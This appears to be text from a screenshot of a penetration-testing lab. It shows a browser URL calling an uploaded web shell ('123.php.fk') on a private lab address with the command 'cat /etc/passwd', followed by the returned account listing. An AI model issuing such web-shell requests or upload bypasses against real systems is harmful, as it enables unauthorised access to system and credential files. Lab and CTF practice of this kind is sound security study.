 不安全 view-source:192.168.56.101/admin/uploads/123.php.fk?cmd=cat%20/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
21 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
22 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
23